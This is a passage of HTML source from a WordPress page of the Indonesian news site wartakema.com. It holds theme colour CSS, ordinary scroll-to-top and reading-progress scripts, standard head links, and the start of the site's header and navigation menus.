color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #eecc14; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #eecc14; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #eecc14; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #eecc14; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #eecc14; } .barta-button-1:hover { background: #eecc14; } .barta-button-2 { background: #eecc14; } .barta-button-2:hover { color: #eecc14; } .barta-primary-color { color: #eecc14; } .btn-read-more-h-b { border: 1px solid #eecc14; } .con-home-6 .btn-send-message { background: #eecc14; border: 2px solid #eecc14; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #eecc14; } .dark-button:hover, .btn-square-transparent { border-color: #eecc14; } .btn-square-transparent { color: #eecc14; } .entry-content .btn-square-transparent.more { color: #eecc14; } .btn-slider-fill { background: #eecc14; border: 2px solid #eecc14 !important; } .dark-button:before {   background: #eecc14; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #eecc14; } .ui-cat-tag {   background: #eecc14; } .entry-footer .item-tags span {   border: 1px solid #eecc14;   background: #eecc14; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #eecc14; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #eecc14; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #eecc14; } .custom-search-input .btn {  background-color: #eecc14; } .search-no-results .custom-search-input .btn {  background-color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #eecc14; } .rt-blog-layout .entry-content h3 a:hover {  color: #eecc14; } .blog-box .blog-social li a:hover i {  color: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #eecc14; } .rt-contact-info ul li a:hover {  color: #eecc14; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #eecc14; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #eecc14; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #eecc14; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #eecc14; } } .contact-slider .input-form input[type="submit"] {   background: #eecc14; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(238, 204, 20,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#eecc14',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(238, 204, 20,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eecc14', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(238, 204, 20,0) 0%, rgba(238, 204, 20,0.8) 10%, rgba(238, 204, 20,1) 19%, rgba(238, 204, 20,1) 20%, rgba(238, 204, 20,1) 81%, rgba(238, 204, 20,0.8) 89%, rgba(238, 204, 20,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #eecc14; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #eecc14; } .woocommerce-message, .woocommerce-info { border-color: #eecc14; } .woocommerce .product-thumb-area .overlay { background-color: rgba(238, 204, 20, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #eecc14; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #eecc14; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #eecc14; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #eecc14 !important; border: 1px solid #eecc14 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #eecc14; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eecc14; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .bottomBorder {   border-bottom: 2px solid #eecc14; } blockquote { border-color: #eecc14; } .search-form input.search-field, #respond form textarea:focus { border-color: #eecc14; } .search-form input.search-submit, #respond form .btn-send { background-color: #eecc14; border: 2px solid #eecc14; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eecc14; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #eecc14; border: 1px solid #eecc14; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #eecc14!important;   background-color: #eecc14!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #eecc14!important; } .cat-holder:before {   border-top: 8px solid #eecc14; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #eecc14 !important; } .ticker-title {   background: #eecc14; } .ticker-title .boltu-right { border-top: 8px solid #eecc14; } .ticker-content a:hover { color: #eecc14 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #eecc14 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #eecc14 !important; color: #ffffff !important; border: 2px solid #eecc14; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #eecc14; background: #eecc14; } .entry-content .rt-text-with-btn a.light-box {   background: #eecc14; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #eecc14; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #eecc14;  color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-project-slider-one .sub-title { color: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(238, 204, 20, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(238, 204, 20, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #eecc14; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #eecc14; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #eecc14;   border: 2px solid #eecc14; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #eecc14; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(238, 204, 20, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #eecc14; } .rt-info-text .info-ghost-button a {  border: 2px solid #eecc14;  color: #eecc14; } .rt-info-text .info-ghost-button a:hover {  background: #eecc14;  border: 2px solid #eecc14; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #eecc14; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #eecc14; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #eecc14; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(238, 204, 20, 0.8); } .estimate-holder {  background: #eecc14; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #eecc14; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #eecc14; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(238, 204, 20, 0.8); } .btn-submit { background: #eecc14; } .title-bar50:after {  background: #eecc14; } .rt-text-with-btn h3 span {  color: #eecc14; } .rt-post-vc-section-5 .sub-title {  color: #eecc14; } .rt-price-table-box h3 {  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #eecc14;  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #eecc14; } .entry-content .rt-price-table-box1 .price-holder {  background: #eecc14; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #eecc14; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #eecc14; color: #eecc14; } .rt-vc-counter-4 .awards-box a { border-color: #eecc14; } .rt-vc-counter-4 .awards-box a i { background: #eecc14; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #eecc14; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #eecc14; }
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740736896' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740736898' type='text/css' media='all' />
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wartakema.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartakema.com/wp-json/wp/v2/pages/3086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartakema.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://wartakema.com/sosial/" />
<link rel='shortlink' href='https://wartakema.com/?p=3086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wartakema.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartakema.com%2Fsosial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wartakema.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwartakema.com%2Fsosial%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png" sizes="32x32" />
<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" />
<meta name="msapplication-TileImage" content="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x300.png" />
</head>
<body class="wp-singular page-template-default page page-id-3086 wp-embed-responsive wp-theme-barta ehf-template-barta ehf-stylesheet-barta header-style-1 no-sidebar right-sidebar  product-grid-view elementor-default elementor-kit-6 elementor-page elementor-page-3086">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li id="menu-item-4557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li id="menu-item-4559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li id="menu-item-5316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li id="menu-item-5317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-1 col-xs-12">
							<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://wartakema.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
					<nav class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
